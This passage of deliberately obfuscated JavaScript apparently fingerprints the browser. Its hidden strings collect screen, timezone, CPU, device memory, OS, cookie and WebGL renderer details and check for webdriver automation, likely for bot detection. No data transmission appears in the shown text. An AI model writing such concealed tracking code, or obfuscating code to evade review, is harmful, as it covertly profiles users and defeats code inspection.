ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=3565)+47861);}('\x6C\x6F',ﹲﹴ=-44193)](function(ﱣء){return ﱣء+='\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79\x73\x74\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x53\x65\x74\x74',ﹲﹴ-=-27426));}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=28519;}(17528,ﹲﱞ=-31408))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=18009)+12124);}('\x64\x65\x62\x75',ﹲﱞ=5988)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=41576;}(5155,ﹲﱞ=44025))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=24874)+33028);}('\x64\x65\x62\x75',ﹲﱞ=-8051)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=79449;}(-18722,ﹲﱞ=-24409))||this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-52533)+21176,(ﹲﱞ-=10001)+31177,(ﹲﱞ-=-58814)+-27628,(ﹲﱞ-=62439)+34774,(ﹲﱞ-=-29428)+5383,(ﹲﱞ-=-62449)+-57074,(ﹲﱞ+=-63135)+6070);}('\x73\x65\x74\x53\x63\x72',ﹲﱞ=31458)](),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=-2478;}(21579,ﹲﹴ+=-45198);}(-762,ﹲﹴ=-18544))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=90899;}(-10918,ﹲﹴ+=-14768);}(-9702,ﹲﹴ+=-1481))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-39946)+39429);}('\x77\x61\x72',ﹲﹴ=627)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x72\x79\x3A';}('\x44\x65\x76\x69\x63\x65\x4D\x65\x6D\x6F',ﹲﹴ-=-45734);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74',ﹲﹴ+=13633),ﹺﱞ);}}[function(ﱣء){return ﱣء+='\x70\x6C\x79';}('\x61\x70',ﹲﱞ=-27280)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-97984;}(3269,ﹲﹴ-=10790);}(2755,ﹲﹴ-=44987);}(-3479,ﹲﹴ=-40650))-function(ﱣء){return ﱣء+=ﹲﹴ-=-83148;}(4633,ﹲﹴ+=-54050))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x61\x72\x6E';}('\x77',ﹲﹴ=16442)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-30561)+-38014,(ﹲﹴ+=9817)+-47840,(ﹲﹴ+=4478)+-52361);}('\x6F',ﹲﹴ-=-23769);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x54\x69\x6D\x65\x7A',ﹲﹴ-=32648),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=13688)+-50032);}('\x61\x70\x70\x6C',ﹲﱞ=36465)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=2338;}(12880,ﹲﹴ+=-44775);}(6692,ﹲﹴ-=-59169);}(3306,ﹲﹴ=-25508))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=13674;}(24423,ﹲﹴ-=20727);}(-8025,ﹲﹴ+=5564);}(-12883,ﹲﹴ-=-42506))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=2319)+-53293);}('\x64\x65\x62\x75',ﹲﱞ=55715)]){((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ+=-66765;}(56457,ﹲﱞ=61766))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-21412)+37554);}('\x61\x72',ﹲﱞ-=61538);}('\x77',ﹲﱞ=2682)](function(ﱣء){return ﱣء+='\x73\x69\x6F\x6E\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C\x61\x62\x6C\x65\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x53\x65\x73',ﹲﱞ+=62647),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ+=-41412;}(10317,ﹲﹴ=54380))+function(ﱣء){return ﱣء-=ﹲﹴ-=923;}(26494,ﹲﹴ+=-14587))||this[function(ﱣء){return ﱣء+='\x65\x7A\x6F\x6E\x65';}('\x73\x65\x74\x54\x69\x6D',ﹲﹴ=15606)]();}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-2893)+59037);}('\x61\x70\x70\x6C',ﹲﹴ=-61809)](this);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-5657)+16152);}('\x61\x70\x70\x6C',ﹲﱞ=-21688)](this),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=43043;}(16831,ﹲﹴ+=56771);}(24338,ﹲﹴ-=-19306);}(-33071,ﹲﹴ=-39570))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=-141591;}(-4982,ﹲﹴ-=-33998);}(3035,ﹲﹴ-=20195);}(52395,ﹲﹴ+=60809))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-36493)+-2836);}('\x6C\x6F',ﹲﹴ=-33554)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x66\x6F';}('\x65\x6E\x49\x6E',ﹲﹴ+=340);}('\x73\x65\x74\x53\x63\x72\x65',ﹲﹴ-=8361));}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=39659)+-102893);}('\x61\x70\x70\x6C',ﹲﹴ=63355)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹸ+=-114899;}(-15815,ﹲﹸ=40720))+-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹸ+=131341;}(677,ﹲﹸ+=-33690);}(4157,ﹲﹸ-=-2847);}(-400,ﹲﹸ+=-27228))||(((ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﱣ-=-57345;}(18978,ﹲﱣ=-15454))+function(ﱣء){return ﱣء-=ﹲﱣ-=197739;}(-47590,ﹲﱣ-=-51378)||ﱡﱞ[function(ﱣء){return ﱣء+='\x75\x73\x68';}('\x70',ﹲﱣ=-44427)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ-=56660)+117307);}('\x72\x61\x6D\x65\x41\x6E\x6F',ﹲﱣ-=-13418);}('\x69\x66',ﹲﱣ+=-29529)),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹶﱟ+=54182;}(18149,ﹶﱟ+=-60098);}(15488,ﹶﱟ=50405))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹶﱟ-=155382;}(32163,ﹶﱟ+=34699);}(-10697,ﹶﱟ+=-3498))||(ﱟﹲ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ-=-21666)+-51369);}('\x6E\x61\x6D',ﹶﱟ=29804)]=\u0069\u006e\u0070\u0075\u0074\u004e\u0061\u006d\u0065),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹸ+=-26706;}(-1815,ﹲﹸ+=26175);}(2129,ﹲﹸ=-3522))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹸ+=57937;}(1326,ﹲﹸ-=57708);}(404,ﹲﹸ+=-60183);}(28637,ﹲﹸ+=61800));}}(),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹶﹴ+=-23920;}(-17047,ﹶﹴ-=-16854);}(7371,ﹶﹴ=46401))- -function(ﱣء){return ﱣء-=ﹶﹴ-=171201;}(82935,ﹶﹴ+=-46745))||\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﹴ+=-3828)+21029,(ﹶﹴ-=10587)+31637);}('\x6F',ﹶﹴ+=7269);}('\x62',ﹶﹴ=-24370)][function(ﱣء){return ﱣء+='\x68\x69\x6C\x64';}('\x72\x65\x6D\x6F\x76\x65\x43',ﹶﹴ+=-46188)](ﱡﹰ));}catch(ﹺﱞ){(((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ-=-37336;}(9832,ﹲﱞ+=-26043);}(40214,ﹲﱞ=-42882))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-27802)+-75500,(ﹲﱞ-=32212)+-43283);}('\x74',ﹲﱞ-=-6665);}('\x73\x65',ﹲﱞ=41104)](),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ-=-91368;}(3528,ﹲﹴ=-51292))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=30694;}(33951,ﹲﹴ-=-40687);}(-7855,ﹲﹴ+=-25112))&&(((ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹸ+=6629;}(21749,ﹲﹸ=6048))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹸ+=213850;}(100904,ﹲﹸ+=-12097);}(-46326,ﹲﹸ+=11203);}(-9316,ﹲﹸ-=16083)&&(ء‍+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹸ-=9682;}(214,ﹲﹸ-=31396);}(325,ﹲﹸ-=-11485);}(187,ﹲﹸ=29527)),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﱣ-=-17041;}(44272,ﹲﱣ=-4170))-function(ﱣء){return ﱣء+=ﹲﱣ+=80896;}(-12427,ﹲﱣ-=48074))||(ﱢ=ﹼﹰ[function(ﱣء){return ﱣء+='\x6D\x65\x74\x65\x72';}('\x67\x65\x74\x50\x61\x72\x61',ﹲﱣ=-33600)](ﹸﱞ[function(ﱣء){return ﱣء+='\x45\x4E\x44\x45\x52\x45\x52\x5F\x57\x45\x42\x47\x4C';}('\x55\x4E\x4D\x41\x53\x4B\x45\x44\x5F\x52',ﹲﱣ-=27177)])),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹴ+=-56472;}(-13434,ﹲﹴ=13697))+-function(ﱣء){return ﱣء-=ﹲﹴ-=327776;}(-154337,ﹲﹴ-=10271)),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹶﱟ+=-20040;}(-186,ﹶﱟ=41623))+function(ﱣء){return ﱣء+=ﹶﱟ+=-29667;}(17649,ﹶﱟ-=-10398))&&ﱡﱞ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹶﱟ+=25698)+8638);}('\x70\x75\x73',ﹶﱟ=-34232)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x72\x6F\x72';}('\x45\x72',ﹶﱟ+=-48057);}('\x69\x66\x72\x61\x6D\x65',ﹶﱟ+=49238));}}(),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹼﱞ-=-8191;}(-10135,ﹼﱞ=34034))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹼﱞ+=-192872;}(-47689,ﹼﱞ+=7848);}(1471,ﹼﱞ+=41225))&&((((ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﱠﱣ-=-43511;}(37851,ﱠﱣ-=-22416);}(-62748,ﱠﱣ=22560))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﱠﱣ-=157616;}(34225,ﱠﱣ-=-48540);}(55992,ﱠﱣ+=29690)&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=-65484;}(-12,ﹲﱞ=-65496))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-63340)+78104);}('\x75',ﹲﱞ+=30787);}('\x64\x65\x62',ﹲﱞ=-45448)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ-=-19167;}(5182,ﹲﱞ+=-46564);}(22126,ﹲﱞ=4955))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x72\x6E';}('\x61',ﹲﱞ+=28523);}('\x77',ﹲﱞ=-29443)](function(ﱣء){return ﱣء+='\x73\x65\x74\x53\x63\x72\x65\x65\x6E\x49\x6E\x66\x6F\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20',ﹲﱞ-=63888),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ+=-41616;}(2696,ﹲﹴ=64658))-function(ﱣء){return ﱣء-=ﹲﹴ+=-39934;}(9734,ﹲﹴ-=-7130))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=32639)+41303);}('\x6F',ﹲﹴ-=-16131);}('\x6C',ﹲﹴ=-24692)](function(ﱣء){return ﱣء+='\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79\x73\x74\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x53\x65\x74\x74',ﹲﹴ+=-37097));}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=56716)+-83424,(ﹲﱞ-=-2185)+-85596);}('\x61\x70\x70',ﹲﱞ=26816)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ+=30267;}(-7822,ﹲﹴ=-14411))- -function(ﱣء){return ﱣء-=ﹲﹴ+=15482;}(5610,ﹲﹴ-=33762))||this[function(ﱣء){return ﱣء+='\x43\x50\x55';}('\x73\x65\x74',ﹲﹴ=51764)]();}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=32756;}(1126,ﹲﱞ=-32594))||this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-21007)+-46188,(ﹲﱞ-=-16466)+-62655);}('\x73\x65\x74\x43\x6F\x6F\x6B\x69\x65\x73\x45\x6E\x61\x62\x6C',ﹲﱞ=25282)](),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ+=-35110;}(-2535,ﹲﹴ=42735))+function(ﱣء){return ﱣء-=ﹲﹴ+=-5564;}(1842,ﹲﹴ+=-3298))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-65500)+-21076,(ﹲﱞ+=-42047)+20957);}('\x64\x65\x62',ﹲﱞ=-44307)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ-=-216455;}(-41901,ﹲﱞ-=22183);}(-58996,ﹲﱞ=-29537))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-23091)+-39466);}('\x77\x61\x72',ﹲﱞ=16485)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x4F\x53\x4E\x61\x6D\x65\x3A';}('\x72',ﹲﱞ+=-8322);}('\x45',ﹲﱞ-=3968),ﹺﱞ),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=-46308;}(51964,ﹲﹴ-=-47559);}(-28862,ﹲﹴ=-31392))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=68530;}(-22394,ﹲﹴ+=-51612);}(-2768,ﹲﹴ-=3815))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x61\x72\x6E';}('\x77',ﹲﹴ=-61821)](function(ﱣء){return ﱣء+='\x69\x6E\x20\x73\x65\x74\x43\x50\x55\x3A';}('\x45\x72\x72\x6F\x72\x20',ﹲﹴ+=-7450),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=45535)+65532);}('\x70\x6C',ﹲﹴ+=12405);}('\x61\x70',ﹲﹴ=-32281)](this);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱠﱣ-=-63427)+-36453);}('\x61\x70\x70\x6C',ﱠﱣ=-26853)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﱠﹸ-=60937;}(-2839,ﱠﹸ+=56598);}(-76,ﱠﹸ=17841))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﱠﹸ-=185471;}(-59669,ﱠﹸ+=55559);}(20006,ﱠﹸ-=33158))||(((ﹺﱣ+=function(ﱣء){return ﱣء-=ﹺﹸ+=-8351;}(16880,ﹺﹸ=6525))-function(ﱣء){return ﱣء+=ﹺﹸ-=-265699;}(-114502,ﹺﹸ+=-20760)&&(ء‍+=function(ﱣء){return ﱣء-=ﹺﹸ+=-33009;}(-500,ﹺﹸ=32499)),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹰﹴ-=19819;}(-11100,ﹰﹴ+=36777);}(-27924,ﹰﹴ=32356))-function(ﱣء){return ﱣء+=ﹰﹴ-=-15797;}(-40306,ﹰﹴ-=-38705))&&(ﱡﱞ=[]),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹰﹼ+=-63745;}(-4035,ﹰﹼ+=32164);}(9038,ﹰﹼ=31331))-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹰﹼ-=13505;}(-11315,ﹰﹼ+=-26698);}(-12391,ﹰﹼ-=-61653))&&(((ﹺﱣ+=function(ﱣء){return ﱣء-=ﱣﹸ-=68512;}(51019,ﱣﹸ=64439))+-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﱣﹸ+=-107375;}(7660,ﱣﹸ+=19516);}(3619,ﱣﹸ+=51410);}(125051,ﱣﹸ-=-23642)||(((ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹰ+=-41824;}(1813,ﹲﹰ=28440))-function(ﱣء){return ﱣء-=ﹲﹰ-=23934;}(-26317,ﹲﹰ+=-51721)&&(((ﹺﱣ-=function(ﱣء){return ﱣء+=ﹶﹴ+=357;}(19730,ﹶﹴ=29802))+-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹶﹴ-=-139740;}(54902,ﹶﹴ-=21503);}(-90722,ﹶﹴ-=9378)||function(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ;var ﹺﱣ;if(!!\u006e\u0061\u0076\u0069\u0067\u0061\u0074\u006f\u0072[function(ﱣء){return ﱣء+='\x62\x64\x72\x69\x76\x65\x72';}('\x77\x65',ﹲﱞ=54343)]){(((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ-=7698;}(-377,ﹲﱞ+=38351);}(-651,ﹲﱞ=-29625))||(((ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﹴ-=59080;}(-368,ﹲﹴ=-5927))+function(ﱣء){return ﱣء-=ﹲﹴ+=48293;}(-13214,ﹲﹴ+=-9807)||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ-=-135330;}(14661,ﹲﱞ+=-51805);}(-5928,ﹲﱞ=-62652))&&this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=53284)+44539,(ﹲﱞ-=-23490)+21056);}('\x6F',ﹲﱞ+=29851);}('\x73\x65\x74\x44\x65\x76\x69\x63\x65\x4D\x65\x6D',ﹲﱞ=-20992)](),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ+=38125;}(12086,ﹲﹴ=-21031))+-function(ﱣء){return ﱣء-=ﹲﹴ-=101873;}(-34190,ﹲﹴ-=8197))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=64030)+74215);}('\x6C\x6F',ﹲﹴ=-10082)](function(ﱣء){return ﱣء+='\x79\x73\x74\x65\x6D\x20\x69\x6E\x66\x6F\x2E\x2E\x2E';}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73',ﹲﹴ+=51277));}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ-=67204;}(614,ﹲﱞ-=-42611);}(-530,ﹲﱞ=24677))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x65\x62\x75\x67';}('\x64',ﹲﱞ=-32923)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ-=66576;}(1209,ﹲﱞ-=-22145);}(33861,ﹲﱞ=40765))||this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-19094)+-70248,(ﹲﱞ+=28454)+-98665,(ﹲﱞ-=1864)+-96809,(ﹲﱞ+=11465)+-108265);}('\x73\x65\x74\x53\x63\x72\x65\x65\x6E',ﹲﱞ=51227)](),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ-=-99798;}(-36321,ﹲﹴ=-24554))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=-68303;}(158,ﹲﹴ+=4636);}(9960,ﹲﹴ+=-6777))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-59294)+-25133);}('\x61\x72',ﹲﹴ-=-30777);}('\x77',ﹲﹴ=-64828)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-5082)+-58910);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x44\x65\x76\x69\x63\x65\x4D\x65\x6D\x6F\x72\x79',ﹲﹴ+=38807),ﹺﱞ);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-33569)+-52336,(ﹲﱞ-=23097)+-29226);}('\x61\x70\x70',ﹲﱞ=18875)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=25731;}(513,ﹲﹴ+=41191);}(-720,ﹲﹴ=-13710))-function(ﱣء){return ﱣء-=ﹲﹴ+=-87349;}(-24300,ﹲﹴ-=-25095))||this[function(ﱣء){return ﱣء+='\x4D\x65\x6D\x6F\x72\x79';}('\x73\x65\x74\x44\x65\x76\x69\x63\x65',ﹲﹴ=25830)]();}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-35633)+11097,(ﹲﹴ+=-61838)+72931,(ﹲﹴ-=-9224)+63720);}('\x61\x70',ﹲﹴ=-46618)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹸ+=-148445;}(-31228,ﹲﹸ=64622))- -function(ﱣء){return ﱣء+=ﹲﹸ+=75269;}(-10151,ﹲﹸ-=-30749))||(ء‍+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹸ+=-37722;}(687,ﹲﹸ-=-57010);}(580,ﹲﹸ=-19081)),(ﹺﱣ-=function(ﱣء){return ﱣء-=ﹲﱞ-=32354;}(9499,ﹲﱞ=-11929))- -function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ+=116161;}(-3967,ﹲﱞ-=13822);}(39733,ﹲﱞ-=35930)),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﱣ+=5380;}(29310,ﹲﱣ=27683))-function(ﱣء){return ﱣء+=ﹲﱣ+=71614;}(-7972,ﹲﱣ+=-43358))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return 